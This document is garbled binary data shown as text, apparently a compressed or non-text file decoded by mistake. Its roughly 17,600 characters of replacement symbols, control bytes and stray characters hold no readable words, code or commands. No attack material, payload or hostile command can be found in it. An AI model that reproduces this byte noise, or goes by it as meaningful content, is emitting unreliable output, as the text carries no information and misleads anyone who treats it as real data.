������(+���@h��䩋w��̖��̾,������	��<���99ڞxO��Ȋ�Q�hE�,L[����봕���Đ�4{*	J�زwۖ��(� 撝/����!D�B],���\Z�h[����� P-��i��.��#;2�cЙVb	Q��#��0@I&�~�H��0觤:���c|<K�5�]X�cn/-Ѝe�������ce�_� ��\����	A��������@��j�i������k�6�kCƳf�p(��H[ ���'��B�ѵ��Nq��h�L	����G�L�N	
���J����p,�b-b!��-�x��9�s�\�侙Ly�wPHw�d��޳e=��(�Jp���R�`�L$1�<�B1(�����,�sg�J��˲Ҁ�y��X,�e#6�]K����M��Lө�r;�6r�`�L̛��u�}���U�ࠥ�ڊ,�.(�?�a��T�Ţ<F,��`�B��Si�	�v�O��8�H>Bz"ߨ���'�(_�/�C��BH*��zG^'�RH���`ɱ~I�Vx�j���j����,Vǈ�"X��!Y6��	�\��������j��P�([JawЏ�$�I��o�P̼�����Y�IfJۮ�K�F�Q�ꈊ�,����[)�L���\�nT���������G�N�u��WY�_x8�0����ܼ��t��@�E�X��R`��:ٰj.�����|A� ���}y��\��*��Z�<�	�fo�"xZ�����f�^�
��)��qO� �S�O�*�Xͫ�H��I<��Z�B�l�L��h�h�-,��o��Ȋ��릔��Q��n��tl�%�����Fd�{w�ڑʊB)$����`ɡM��I�@�ބ~�$&4m��ފx:��h����4�7���r�E�X�5�4,�j��$_��޼�E��0'ɩ����~fM������L���d.�Ma�2�:e�d��I����L����𸺖�>��Q��2|����  ���'ޅ$�͕�C\�6Ʌ��:���/�8~�%�;k��=�Ja�� �����+��հj"/5E��������*�%���d�>� H���N��}���w��\���sL��c�5.�_�,��KZ�H���'vyϑ�*ܭ,J���Ѽ	������~0Ѣp��)��.s�b�ܡQ����h��@k����D:�% '�a��7:����sC^�n�u�i������X��:��������]+�|�r٘�8�����8������
 x��^����E�6��y�d�6x@��Ȁ�y!hYɄB����U8 �(�5!��[���κ�1����K�
$A�B�*�w��B�����`�t)�����Ϲ�8������<�XD	����CU
�<�@��ZK��Ř�g�ɇ�-�j;(-*�@��`�����B�+!�h@x
pk�,����:A�n6B�/2(�J��ۮ3��������)���� ��D[����3Z����a��8�������H����w�HSv}�����hha��%OQ&ӳ�_����G��*l�ux�����Hn��mPH��xb<�S0����`�A��wi �'ok�Q�/���|�nM��$�ϱb���쥔���V��M?����;�C�0>.�W�K�F?H=4@�Tt{�hH����T-Ra�$���)�����L��� .�SR��������G����P�0�Isg�k�n�$�]��5��m����:�
����FX���P>�Ȋ�Yf!�2m��`6~64�@�>�Hr�����p��,����A��5暜�vy5
�IS��Jm�D�ҋ�w����v4����pL���@ꮴʳ�ЛL�ۜ�����}�V�c�+���ɝ�uq��v�`H��i�L���)��h$̃�!G�a�*�C���L@D,�x��(�!t+V��۬�r��4����fl�m�����.��T�@p���XZ쌆h`��
�ͮ��JL�x����ሎh��"א�F!�j��U��U4��ҥ�j� {hϚh{�I�.(�<��\�QV�>�{\/�p����w��G68M6R(�����)���*x�]>�*+�^ZM�Ս�~�����`������e��h
ʄC�苁��i�&�����hM����h��N��$�
/���0�E���,.�0&P�A��ɘJ8��mX���L�y��(��*��I��(Ćh$ʯ���&&�j��#�F��t�%�J�>����""��e둎͑ǃ���O�J�X�Ö���^"�JL#�#�|D=��x���L����q�������m�)�p���m���w�(g�F-]n-��U0������@�D���_>o�^!{�Pb8�<J�B/�*#��2	���6���5�b�,��~�����x)�Ȃ,�h��y��z��Zx��Y���!�yV�������Jl�	���يrX���_�hfZ~��s�;s��M�d��Ɇ�捠����؉�ި��fhˁJ�ک����^���.�B��fǛ�i�h�` ��m�u�_˓2B�0D�Ȗ��t$CXL�y,�n�zy�����,�lLw�2i�>���Ꮭo�&����t���[�ďy�K@µ�I����S���R�w��8���.�DYw�����ڦ&�vc����91JI\�֒<�TE�����q�j��捀>��ȚJ*���^/��Ȃ����y��I�5 Z6�(����x����� ��x(�����2/���]�<��"��_�[����؊�����r:��ՂT����F�7|.Di�H��(��(�j	��{�A��́�<�p.o�����w:��L��x�;Y�J)�R��B&��O��εR��o�V��N`(&v����l㲽Ǚ�L��Jf����ǽ�f�l`�dl��N��HY�=�B�C�v��ۅ
�Qf�g�Fr|v�H���Vi�����k�����kR�
�1X���Z��-�����L�����h~���v��M�˜�iФ�.h�9H��|�(5Dꀈ��S(����:��x��,(� h�(v��ۥ] *�R����1�y�+p��-�*���ƥ�u©(w�xh&���B��s0�s���+/H繗���(�`���h�6+! 8	ƣͫ�FD�7�8֛'@��'[���˾صB�e6����[$�/�>�Έ�v��H����;���E�6�Cj��q��rBA@�8)�.`�V������ɺ��,D�r'����nܵ^� ��uĠ	����H�^Jɣ��9}�7W.��I�V���ퟎI��єȚ%��(�������-�5�Ь)�b��c��+�H�S����~���H��w�����REy��~e��9����
�7³HKj���EVЙ�5<��ٞ;����F�j	�a��Վ�ێ�;.��{��vF��]Y����Ъ����*�n�V����sY=�j��®�	i��m�������P���%���؃��OajB�>�`둾��	�a������+��j �3{GR�ⴣ�舦F�ۮ!a貨���7=y<�
>]����D
8}�,J~f��v���ͣn��R*Q^ʦ,(�t��-h� Hw�T�5 %}~�΁���(�h�8�,���$��倐���+�J��.�ӛ�p��p4}���Jr�T���6����1�k��9��^������ɞk��.�����(��j?h��]�Oț<΅@^@�Ō�1�8v��#���l�I�َl���̛�)ѷƛ6K�Y٪$��O^ۍ�������|\�l�Ȩ��@bL��a�ŝ�S;�8��,�C��<)k*ic(!\]�� ȹB�ů��U�+"�����E��6hw���;h��:��Bʆͨ��-��vA�(}~o}"��������~��,�.t����O�x�gH>��^���ɠŹJ�+7ƅ� \������Em�/��0��Cr��f��	�dH�戜����~aߜ�(����I�u�J�����&��i��]oD������9_�>�.�L�#,۵�M��8����/Ø*ߛ���陼L�7+�p�9���� iL-���į����C9F�Ⱥ���`���t�e�!	%ؓ1�&�J	w1���LI�~�������r��1n���)�^����^4�k
�~���,�ɂ:h��m/=��.z�ђI5(4�RH�x����A��H{8��0�����M�x��5�^2RZ���pH���-���H��!���9KD-3��K�^ߴ���.����&o���"j�� ���@�Ȫ���t+�1���ܩʌ��Y,�^+�L{�ᑎL&9���/쑼���s��'"��В-�a�;�$�߬�:�� ̽�[wu��z��"��n��lF@��S�#��a��4)��4���TԬr�;�Kk!G��H=+���v�~�	�@}�H-��R*�EQH�S�͌�)�ڵ�"(�x�� ��HI�Շ�������z�d�!-�+*�9��`JΟ���,���L���Q�X��[�+�F纙	ToRTo�Ih;��{��#����C>�P���ɫ'B�7�E\ܟ����PS�,#`ț���P��sU&�hhyGM�\˛�jw����j����iy�F?����`$���C�P�
���F��`�*��`�C�|N���\��r���ȾN]�Z^�I>к���Jy.r�:x��,be�~��	h�lS�.��hp�e�\��nO����܂�5��GH���vȐI��]��񒨮H�%��t���y�QU����+�ȾQ�,K�xB�H���>ɷ�\i����F5Na�}c���T�Nk����V� :�B��X�O���̎���`gm\�n�[wǬțJhCx�Ǉa�{w�D��.˶��,����l=y�Y+��������t;1�a��A[���hA��NԒ�v��ˎ݃�<��L ���^�*L ����i�]��"��s`�����ɻi�9����K�ǂ����nFn;G�|�\I�)����� Gi�}�=/\-Ɠ�H�	O���hq������a	>�-�ę���T��h Ӣ	8�������I��)�L��Ш��!�����V�"|`ُ̕�wk��|�F����om�:��I���6��i�����qի@i���t��lN��6��|a�dҙ�~eT3+҉�-�>�b�1A�<��2��N��q|���hhK�r���I�%�X�������uy_�ʑPoȂ� ׻����}iyֹ��א�\?����,װ�p��;�;ȃ�p�*��r�+��b�*��^���xV��v i�����i�
�"<8�̏<����؉���1�-p;���ꗓ�H��`_ʃ��QwB���*��ς���VɎ��	������*�n���8�kQz�>$E��K�I�Hӂ�h��Ƶ����M �%6b�$�����ٝ�&�e2ۋ+J��m�>Ǩ��	��m�#$���^Ԫ��%���	ǝڄ�P�������ȓ��x��H��ۂ����!��-�$~N��6p�ȣ%=�����XS�Ș��\���\h�LH��@�b�������O��DyO@Yx�P��A��+�ǈyX�ԝM�k��o%��/�j$ᄈ�(w��8Ȱ��<HΓ�)|���Y��̀<�v������<���8�UX����,R�,�ڙ͟���2	W��M��ɴ��k��;���*��3��� S�>�^(q�l��U����e+�C�����<\���S�Q@��-8	���*a=�iT�Y���xH)��˫�7����8�j�������ʅU��×(˼�(�EEf�"����9ӏ� �-V��5� R7-�}��ڱ�c4��=�s�X
�����O0N��-w��p�9j$� �����#8��p��ˈ������)��X�1~zW,�+rl��E�������r]�����'��8�l���x���x��+�("� ˔o�ٲG!j�/�M��h�0�2�NeH�ݐǼD !���ю�L���l��������� �����=����ξz�qD*�R�Y�z ��:���.2,UO�d��s =hF�H���)�� ��Zَz<	����]ԑ(�U&���H��1C��F�
w�n&~Ï��ʆ�ǰ,���{T��j�����Z��i��<��� ���LH�+��ڋ���`��sz�(<��Q�7� #��� ������������J���ji�ȈE;f�%2��J���8����*�
�`��C�p̘<�6�Hc~�°:��A�/���ҁ=ߌkɏ�~�Q\��
���"��䰝��@&29$
�#�SN�7���8�$y�Ѵ���X������z����!��l�<	ѸA�ڳ�w_�(�B�Lț���ᙏD�֛�P�\�4:���J��,�Sq��I@��
-+�<�\��Y)������$�=���� Z\�H�ľ��6��t�<+%��X ��j)9�����RX�����f�0JQ���_�1�����f������K�(����-6ֈ�"�ǛXsy���م����8��pL�L�I���	9�զr��I+��J����.���a1h��	�o�4v?��&�)����W����i8�Fw��PȈL��*�(h8�7�M9��'���9��U��J���덊L�Z0;�X�e���Ÿ ̎@��\e��!�%%�r9���u���\ٿ����no�� ��:ћ� ��,QT �C1���	��2E%����=�l�Ch���O͡l�ɂ�*w_�+v` ���E���Y=%9� ��5�H bT0�8��F���^{��ɋ����ˍ'�p�rC�%p�W�m7q� �|SW�=��1���d�����Ҭ��w���V�
�yI�7��W��-XY�|��p��B�V��rd�7�r���j�=_�e�es�\������+�R�ٿ�����ع&��#�?�N�x �BI�LQB���􏜒�1��?�B�Y�cf��L�l�OsR�^�R˾�?� �_�� ��X�s��dZ��Zʎ�cGrk�Y��=>N1��@��T.��^e�Y���3��<*;���[�SX���2��xb� ���`�W�W~D�U�?�����|*��P��E`"�w���O��3� �=����"ҭ�������Ȑ�
��؂3�*����T���6͌	������*�M�z/���h�h�pL�R��&G���Մw�Np6�����j_�D��8�uh�l��؈������.��׽�K����S	�*� ���݈��M��!(�`-�Mx�努>��<����)��ܗ��s��B��}���(�"��M��vX����H�"����\���� ��:����=��>�[L�v9��w-�(�<
�z��ЂCM����{i��0��8խ*�Đ� ���ٚ��h��9�\Ȼ� �P��{��*�����e[����w�S>�p�/��3_��}��H�t���h�]ڟ�����h��H������(ȁx��ȟ�؂�Ȍ��и�|�ǲy�4X�1?����8��)AP�&z����z��"	����˓ȓ�̶�x��[��o�i0��X�����h���T��|��Ȕ(��o	��iM�!���,��H��(Ҋ���w������.��-��S��2�[�����[��P�������h���v��==�X��ҫ�����g���߼���0������7=��ŏ���������˽gX����o�	��0.��a��oАh�Px	`ͻM��T��]�d��*
�a+ \���Me���9����	�Cڍ�\�(هN�؂�y����X��|�a�Ȍ�Y��L�|cJ�����H �1o��ٟ(����)˻��	�d[�������<w	̵��ƍ쎐��� �CI��LɌ�8�鬂K���؍(��)�0X�A��ci�����X��`�{���� ����:��H
�z����[ͽ{	�->�+��*�+����� � ��d����	��[[�"��-(�=<����n��z���*�0m�Eȏ�
���o�+>�����p����,�7M� ���:�P����j���������!(�����[�{��݉kΛ8?�W~ RN,�b�!9��͛x�����mwh�	������^إY*٪�����sh�������Mȁ��p�m�q�]>�q����C��D������	�y�9��?铀����h ���/͹����舣�ޣ��҈~��F�֣i�fl�PH�g��p�R����l�:l�eh߉��?�g��C8��چS|gY��{��9���������2�m�J��*��'��i��?셕����Y�Y�i�����%�)������]����^K��z���w]�c2�#�(K�*����݁��oI��PA��8�H���8����!�P�q{,�#����=�K�����+ʸf*�ӹ�-��C��H�X�[�����Ȍ�.F����/�|������x�O�g��{*�c�y_�̒.��Н�#���v��>��8��������aX��a��(��x�R	ޣx��	����֐s�K^��h�l�����\������`��;$f��S���Q��[��@�WA��w��T��z��+�����)���ê8�%��	��r!�Ђz���ӄ�\�S��=�T�������C�&���7����"��M(����9�6�h�؄�R�fj��R�����}[�l Ǣ-���b��fZ������Y
;������ȟ����������)�1���/�Ȍ�H��{���״���M,L0�
� ��:����� :��&Q���:���k�Lj�L���ȅ3H���p�bٻ���¸�`�:wRt`�o��O���+��Ϗ�O�����1��#N�ﲢJ�4�͏7N��Y;��8>��л���H�����Y+��;�(��8�1r�Sm�0R��O���V{MS�Շ	�OB�	���1��SlOdBȁ�vX���M�9���8̕� ��,��4/�A��i��Qˡĝ� a��x�7o{���gx��	;蘉o
��ܥU�������I	h.�H��(ڍ؍��ȡ(,ę-T>z=�)Y�������fwJ�8y����̃[ ��2�?3�5q��xK�M��(X��>β�Yؖd��~ީ���N�!HƇʼ������,���{Y�T�+ӊ�vX�g��̫��!Ͻ��t�L�﫽�8�%h��~2S�3���gi�dR�����p)�O�j�ȫ�P�^�H��j����X���� 3[�r�dQ�����ACQ�P���?�^Ȼ�ߴx���;+
�*ZDY~�L@�V^,�4��H���H�;�E�(����s��੦�H�pw(��(��X�\J����;��?I:p����x���{t=/Ju� AP��)�v�}��	�"��R�����̴���L�L�-��K��o�����R�M��q 0\�0�������Մ�@+�8���ϛ�������[�V"��j�UȽ��3-����O�#�6�G3ޘ��2�J4MXO:˳i���];��'�@�6��&$��$�"������܁lP<�]m�
��>�%?B�(��Q	���$�/��w��%�R��76TD �{�Dt�G�y�љ�@��}�����Eᙀ����(�%uRѨ�K�p��X��i��c-�8���	���؈m��D�YQD�L=�N��׷�ȡ��;1�=����(:q��Y�EbO�o��K��>䄣��X���Md�Sg)�d|�\���zk|Ә:����l�v���Z�[|�,�3f	*��*�>S2_���%�� ���<<�B�5�?��A��4�!�"ۂ���`4�w�'�[�%�l�
$�b�e�G3��1�e��� ��E�p�N�Z��Ɉ�*�� pD&�zY��L��|*:ˍ�Wޢ�܋�[���{��E�W����Y�mT���<������p��	���`����G|�؍�X��T`*:, ����~��OJ(��F�Z ��m�l����.Uؓ<IXV�VhuU�X�Ȕ���Ȕ�HM�M:�0$�m��#MC�F�Н	�ȫ��S%v�������k)D�s��?��"��I��OsN_"�Ew6ɦҎ�� ��;�<�����/%j��O�k����O�F��oO�:����ArBי�[�C��YAZ>�uf�ܔ��X��I������Ex�7�!��ْ�!)�5O���{6)n�+��R���mt�噀�覈٨�6��.bY�ɫ�{��Zk騪��� 
l�8���h�kQ;�G�Z�B��Ѿ��[����$4������~dA��0G��*ˏ�ب��yMZ�"���q�}B�&�����$P8�C����R�Ֆ4���w)�*ik�Ҽ6>�增�xhH��xŽ�x��X��7��J�\d�n�E��H	:�F����Ҽ���;�H1�b��JM�I.c]��k�i������h�;�E������^y����O��s�F��p��6��hu��e��%��GdE�{#���	}e S	���V[�>�x���������I�Lh�Ҁ�KR�'H�;s8���ܧ4�rN�M�D�+��ӆ[��F``,������d�@�HI�a���w�)�A ��)�"�ϖF@�çG��BQ/�B� ���H����H� ��,� ��NĴ-�(����C, ��A��L/*�
��*��§=������-��b\Yϓhϖ$�*��:2"#�9l$2�l��B2�$��M=���m�$�V�Ȇ1ިH�6�i��ڹI�������Xɸ���y8I A�:�� i?X~c$�_�o���Sț�R��U�4+��������葾ܱ����Sh0�yK�y�����I	��X�w�cd�ߊ��(P1�T &���ql�K�gՄJX��x���\�`_	Ӡ�~z�p�~`0�o�R)k�~C��Ff���Ͻt�F�ż��͞���\�?�����/Ѷƃ߆��9H^�J���䊳���`������J�h)ϴ�H�̫��.��!�B���-��!-�`(��G�D�(���� Eڔ�킳��(� �
 ��ڠ��� Ί� �RH���ŉ��ʒ!��"r�-�Z�(�2a�Ԛ=򠩅wOE�K����"&�M"%2�#v=XJW�>0Q
P��i��H�$ȋ�
�B͐��C���*)�1	��Ĺ6;	�T��|r(M:>�PN�?I���떈mOx��`���
�;�ģP����N�%(���yIZ�H�Dġ��������EN������Lȣ���PX���ء @�nO�C����'���ii��,�ͲB���"ǖ���ț��H�P�>FX9�k����Y�j�UJӄ�(5���0��ﶗ�A� HwȊ�z�Z�Z� ʚD'�ɈN��2�����B���+Ū�[��/�ĩ�	��t�h}�G�H�؈��	ؔ�T{��1gB�^���!��B�/
z,c��.��6(6"0G��Bt��#�}��wT��	-�?4͆`ª������M(誒��4�Ҹ
�U0����|ͨ@ޡxk��.��[�R��k��������	���OՋ�$�ʥ����i������Q̎K��e�"�Y�;)&o��G�Lw�>�����;_�������i��i<\<ż;��OP�����)���"��\��ӳ\M�8"Ķ���d��\��d���/��ui����q0@�!�Z�Z�ñ���-� c�`�_Xi������8���{�3c	�����
�����쉃�@�����j��J���`�!hK��1���9A�3�6BE��-%�	$�-����i�W&��[W���X��0���郭�����D����z���[I����w�p
��<~ޖY }�b��
��j�e9�vx� �K����2��0{�r�%��ư�8���X�a"*�ʵ"X��D�(�����j�𬬦���i������Տ��H���)v��n�� ��ݜ�3�Ⅽ��('���2rۂ�0A	싓N��Ja1��؄�`+�V�V�I���:�@.h_�J���-ʜ�������n�W�"��A�=ӚUH\	����̸��͸ �L�	���E,D�~Ȃp@ʝxi��wi��8̞�į����8�Ff���"-��������q>��"�������kS�qNވ��6u��\�k�K���H��������̣�!�?2���髒���
!i��C"ҠbF҈>�����X���A�8�䔳R�n�3�#��k�0^C���H���)q���cA� #��HN�K�|�埊�K�8="�C�-Ej�;(���b�R�ҨP9��;�&��!+�`�u��� �>����ǥ����؏wT�Ę�5����2���?aI	��PN~��EB��F<��%����<vL"��@�n����X��2���E��[��Ȋ�����;$<�Qfz��V�v|�_U+0:U��4�P
����p�p�8rn_tp��7�}j7�������σ�)�a^V�b���㸲�0��$I8����Ͳ,��ͨ�X!��H�¬���`�{h�H�������(��*��2tP�*���ʅ��:��͘툘ih�D���J��Z�w,���������s��DI� �r@��[ɔTIR@PH���JI	)(AȂ��i��ԅ� �i���	�Csk�.xYYa��{y������DfZ���-F��ʔF�\JӚ��Y-�ȉ����L���J��H��
^����p����ƌ��X �h	�K &n�/c�'�ٜ��A���/����b��r ��|	���x�NݸN�0?�[��[�����~� ?Ƞ&P�s��(���:���h� wN�!�t�=�3�$�1��i���!Q����1��*O��A�3ȃ����82�q�<��� �J`�]x���O����4z�ّ����R",���+#y���A�3��R��#�9L��0�)<0ل⸸�ȕ7�L@3$Db�*d�N�C�������-��M�N=6i���
��_L��
V3��LT��
�@���C�X�����
�J�pز6Y��x!ݢB�-�'�zC)�DY���-�)=w/�x6݈� Dg�z['E\��Է��7���w���������6��� ��ϛ���,�Ѩz��~���W�h�;�S�c���;�1�|�d��:p�� ��˅R`�j�����[�L�X��e�F�y@����9���:E@IB�p���Q�F{��{�c$��ӟnȅ]�	�٤��^D��F	%�p��<��Ă*���#��0K-�-�\�A����/�5^�4�ڴӓ��T�0�S�����
���w� �)�h�T
����x����D��Q��������öݲ?�����yyXYjM�k���
$��Dt�x�71�N�� � �����ۿ��(Nwi�X�����CN���(H@8� (4)0I����\�,n\�d;���$�Ț3����@@ۡ��3C�/a�Q)���	��1��](�2���}]���i�� �E�8I ��ش�p���K�)$�+$�KC�z�MDˬ)���Ĕ�w�d�eB���G�^\9.
L�� ��
ǈ�p��t=�}=ɨ�� 
0t����2T ��N��.���a�lí�T>C�/�-Z��\DA�=�B��|S'8��E}�Q�w�&@	ň��X�-��@�b����e�s�HV�J)H��R;ٳ>#hX�tɩ�(�,��`<��+mҪ���(�/��+�J�:*C����Ɋ)�R`�9��;�Z+3��	H;e�;}�*��8��Ќ+�⡎��
M�\w�������X@;�+L�5T��m��e$C��Y�/�4[��Y	�҃��@��p�P�CPSq��5����� �p��H����������oJ.�_�i�DyT��X�m�D�C���B����"-O��	%Ĉ(DD����N���Q�N}�7�&���@�����e7@(�6�	�����0��� )*�:j�����:������A�JJY2��1��'�:)1�th��\F@2���Q�bL\�8�X���9�A
�9w3J�*[ixp�6�,Ɋ��9�����]�P9%���a7N�T/���pĊHY���ܜB������ʚ�uTb���u͠f�Ѳ̔т��l�>Ɉ
�
_U��8L ��8�kZ����XBl��`۴�M���M|^ۛ�7�-���o������kb��E�%��W��ri�9��Y��XtD��m�p'뱍��$�8�=������6(8t�필�#`@K*���,�~�ex�=;ởLS������SE IKR2���wP@�vt�g����@I�D�S�Uк�+n����o�����s�2������^Gv�������e�_���&�L�l�`���d������_�n���/x��%[�����+5@��5�U�8Y�����	��)^�8��P�A*$��MŮ���c��ba��M<V���!��pVy��zU����x�~��<[=�7�x���0�8�A ��02111 ���ō2�4��:�1[#��>ӈw�h	����$I3�6;
I��p������	����ȫ"��k��6���iI��T��4F#dA>eRNe�6�UF�Ads)��vd�����,"�ēL��p����ހ�>!�k�L�9��^L�����N4�gC�I!�X�̯B���[��͊�8_iI�jy�����
�Հ_������x���nB��xN��u���!���I�?�7Fjxc���5�Ms�"(D��c�n�{�7�y�yX�
w�
�
w�ڙI8@�Xs7Rd�QE��5�	(uI�j��!���)����Fo����Pš_o�����	�j9J��?e�ң1@@P("�J�A���-I��/{�?{��:��&S���	�͚��:�܅s[K���Fy�p>-Ҳ����mjny��3>��B�����ǥ�U�c�2�ͪi��E��-�Ȋ�p�UqY��x�X����n� ��p��5ܽ���N��X��"&��V��/m���{�Ɍ[y+�wx{P�����~�����E��H�+0��8H��t��*� 	���(��3�	5����A��RT.�Vp���pU!�d>ɹQ��,��d�I�I��H#�X�ݰ�?p'p����~��� ID�kfJ��밖�T�	��p
+���GI-f&	�W�x~`�FִD���~�O����4p���B
:���_S9��-��
�_�x��?���⋸��^l�\)=3�Kn���{����c)lw-��.�mX�gT�{�d�����&ąXD8�cގ�݆�ޞu�mZ���PM�cQ�������]�=�8���Ќ�/��R��7{jש��vlO����lw�JX��j/�m?vbO�mG�F�q�f�3z�4 �]u�Ԅ��'|�����fN�.X��Z��Pcu��h�J�����
��ɲD"Y�i�9����K�����
�<YX.ȉ�������J�����p�������zAhI���,�����yw�M[(I���}!\/�.��h�b^.����)I�:�E��>�')�)��	��2��P�)X9�T^�ӿ��hI����yi������'�\aH����Y��.�����`P$�E"���e���1���U4�s�V��j7��IאkA�&�r|h1�(%�]{fZ)s+�Vb0u���u}2��g����M8�v���9F/ۅ8����	�	�ȉߘ������p؅�I��Ր\��i���jX� ���w����΂���Dȧ�y���\����	̌�����̼��ɾ�̞����мڊ���H��0�H�ۂ��������0���ʅɁ�n�	�ɰ�Iq��������y�^��"���0(����H��h��`-����-��.����rO�r�Є�Y(r㹄(�<��!u�Ţ!�/Ҏly2'5�s#8I��$9M~RJ�@�S�;G��1�k�<X�I&_�o�@r+e��89H���^�?P&S�<�䞅w� V"R�:�I���i���0��q؏���)����ٖ�x) ���j�+�I�J�x�
�D����Ԙ�Α������ȓ����i�m��(����@�Ǜq[��d)������KQ.\�����c�����I��к�����a��;�PR�?DS�[h!����Ģ(͋
�	��^�3�:5�iM H�����]���2��1�ﶥ=��F1楔H1��h�V���8ăo�Xſ1~81l>�s�x�;AwV�62�	��y���y�z�|<؅���8J���܂���>���������`y���ď����k��&��Ε����P���¡��ňh�Ô ���{,?���L����8��%@ᥒ���]���|�����xC����ՂX����k�-�ࡓF8�4i��{��T卟����	���΁!j�����΁ͼI$f���=�-럟U��p˄����ͤ(��@��<)����cj�i����=f��^9Xw�N����
����N� 	�32�����V��ؔ,���
�Ɏ����\�A���Yʜë̪́�Y"��n���m�ؤ�ޫ茉���B�Ȍ� $��!ʪ���@��B��ለ�h�ur�
��.n	��ȁҢ�#ȅ���^��F������ُ(h�8E��A�و<��Qo�r!��h����Mt���Y؊����7�F�9�X��;?�4���H���OTmN���1�X���Ȍ9��Y��쨰�(����[wih)�-[�l`��4ˌ1z�0�?�h�`��!I��I��O�����Py.�%��ԉ	��
6�.A��4�I��B�`��%�~<3�M��[��*�{����"�	�P(�H������Ȯ�YQ�&�QCJ����H�1삋q��$-�J�����|��lLR��XǨd($��,����2���ZJT��f. �T�X������L��nC%�9���Y��#���HL�x������q��X���X
��w�6\N��8�y"�,�>`���;���XP�<�^8οP��'�i��(�����]�K�g���P(��*o7Xb"����M������V�0 �b���)t	���N���˂	-�C���~l�Ш��tOQ�������� ;�H�5����q㨊ۖ�C�R�����b��Nq�'�ؕ��(�F��8❃׳��GV��JH��i��1M��F\�d.��0"�/�`s��ԙ���	�����ܳ��=�rn�lF�w�^D������2�翐T�B&�gHK�I�$"�#0��=�o�|�㑱�;!���@����~��Z�h�g�N��]���5�ݛ4vtƁ�\I�R���$]�XqX"^��z�@�������
��p�(k�ͯ�� 	�Di�����@��k�:Z������B�8����R;�:���z)��E���i�M��+�\��i>G3)����O�⍱l�[f���5��x\�޸�,N!>�
���
5�kq9w�ͣ�M:�Ώ��?�tä:_� )>���3�Ì���>S�ߖ�
��@��Ĥ����U �8�R
�L�gN�d��=�u2{rD� y7�K�i^�[惢�߁�I#n�ދ����p�ɼ4Y�%b{���.�d0�v�*���dנxP�硘��;�Oz�x�D�dh��R�9$�<l������Q��DؘQ
��8��˫��jn�U7n=MqFs׽�քL��@ʹY�������y�(�q���ȍ�]m�^�&`w�%N�����K1��%�"���
� J��a-U_�lAh�����@ƿ \��<m��
�C�0��N���-�� A��Ȣ\Ⰻ���PU����"��!��R�H�(�<I�<S���	���D4��s-Ԥ�IJ�M�� �H9@
(�I�T�U҅���wėpqD�DI��QN�W�A��D�Y����y��5)����YDX��B��D�bԡ*M)@���e��p�����a��yj���U�N/��lw��`H��U�p
�p
iL�!1����=��n!��L��)��k�������+��K���x�h�HB�p(��Ȱp'!
�,ʻ"N.��B���	�4��e��d��E��Ǥ!���@Jh)�DǨEIP�H�ѝ��a�hZ
􊌨���H|���p���W��W���L�DT��7p�љ�sA)H����@��͡v�}�}ףz
q��p�L
l��ԉՌ����)e�*�m)�R��Ҹޕ��G�����	�I��wʺ��������
�pʱ�ʱ���ȿB_-k���Z��+��΢�R���R�ڄx��ș�H����
���D��	���,��OH�Z�MZL�{�,�GJ܀_�������4� r8.�L���@��A|�ö�L����*L]��e���~]
��C1��f�]ĈE�-��M@ @^FyWE��p��O(��A��L��Z�U�]�[i�p���Zqo�f��K�J�����	�ؗqA�ln��D�tI��J��w	�X_�e-��`
�U��Ua��P�*/`VD�R-Ja9/�
����0ش1�<4.���fAi���Ā;�_��Y�I��L�1�����,,LI�q�����y����R���
��	�,_,TrA)s	*ʲ�����5�j�uM��Fy��B� �_��q�	�ܭ+hj�Έ��茾����/̎���-�b-��Z�
� 	� 
~��h˝`��L�䌘�	���V�� Bb$j��4+l��9ˢ� ����w��.�ܒ��[�L���mxΚ�=iB.�!�I�l�4���=[��D6�O�,�⚨�����q���T8l����j�����ʊ����|(LXv��M�d DW�vat��*�d�-�b*Zq�z��vX�P�O

���� d@d�|�.*�B"d��J������	� �H�����	!
���
�d
�0bZbX��UU!U9V�	N�pF_k�N�x8X�=��lx`4��X����������l)4[7�w�{< �,�
w���������٪�P����A���z�� ���E!*I�H@y��	������	<S�����)���m`�R\�N�@Ib:fbv��N�@�OZ�OR�@j�@d@&�grfB>d�`	F� R$�j$�IF�����Y§&��]�=MB��N,M ⠜��o�c�ț֠#��,;F6��~ �%T��Xg�1�OxÒ�L���,n�P��B��0�öɆ$l����Ȋ��
*����!w�jj�|����M�&M�I��M$�N�m|т���jD/���N���ξpX�kxcBI��U�/�cvxbn�c�yb�9�|xc�hd^�O�d�Pf��@f�A�NAv��yC��y҉E����Q�"!bK��J���X� Ƨ%�oU"����� �J�%��e�\<���4��i ��Zz�Z�<��eeg��XlSy������̽y��x��F�*en�I5	����iĞ�HVN��B�����	����r�,�>��E�x�JwX���l�I lL��Fj7���'(�����+�h+�{�	���b��{�����;�ox�#{�=�?;�K�ȽyeVf��9�$�c{�3���g/Z��F�GfJGR�6�&�K�R��p��α�����W�7I���.deê'�ʣ�uC;~`��{x��*�M���
��J�r�	��	�=	2L���h�۞��a�����f��fU�H�X,��o�
� �����'��k�~�ͅTP�bwC�<S�����ў�"��dM���n��c}�{��s��'{��y蛹�3f�W��S�eZ;On���{{�#d.�`�d�
�	�Ŕz����dJ">�|V���<I���` �V8վ��́�:&
�('��d��4�a�EZ��e!�N<�q�0�7LV6����7@���K塬�A Δڗ��ȼQl�W�k�s_��t-QL��;���}�}���N /H�L�F�+���Έ��{��	&*u�
�p
�����;;�ð��wbd�~�~�W{�þ��p-�b����G|����F"�,��Pˇ<y��߼��i�����'��Z����i�CI|�m�em��BS�C
<�f�ؒ	`�v쥇�Z�v��4��y�I���w����ALQ����ӹL�s�� }�=�;jJ^���@m:�� �؄�M�ݚ���I�gj�W�,S��XH��r����b��/�r/2׫��7�铹�CI�#�"��!�N����[���0�g���&+�/���w�`��	>�t "rd{2y��J^�kR�g�������q�y^�����*|?����3����R����Tv~x��Hǒ,y����ʓ(lĬ/�8��*ň�������)�J|��R��yP�k�I �{+@�wqtTx��b����Z)�BY��0C��B�{�^ɕ|��,K��K�Xt��IE�ɟl��X�G�r-�r��/;����;Y��Z��[�u[��\�5\w���cJ{ C;d���S��W��crP;x�b�ow�qq�zjK!
	����>�b�֪����`u��[*l~�6v#A}�4�T6,�^:i���4���1Ԩɯ6@B�y$|�	��A�O��	3j��H]�Ŏ��ћu�4Kv)��t��Y]I
�M���O˄O�VݣG�(A˰�q<o���N�4M^�|�Cs������}�~���7}�D�ES4Ek��(7G�2-�uXrsK�t�2]{8���2������ȴ:�X���ȩ܀�K�(�&������\ yw�)�/��8����nZ()ȉ��#`[��Z&�N.�C��G�44�r�]"��&�9
a���6�bo�#ר�]��#݀שȁ��䘠�D��^�� �ލ�~[�9�K���]8��n�0�h������������ૄ���E�aHkDE��f���'�K�V
